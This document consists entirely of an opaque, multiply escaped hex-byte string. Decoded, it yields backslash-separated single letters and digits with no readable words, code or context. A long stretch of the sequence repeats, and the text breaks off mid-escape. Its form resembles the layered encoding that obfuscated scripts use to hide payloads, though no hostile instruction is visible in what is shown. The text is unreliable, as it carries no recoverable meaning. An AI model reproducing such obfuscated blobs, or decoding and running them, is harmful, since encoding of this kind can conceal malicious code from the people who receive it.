\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5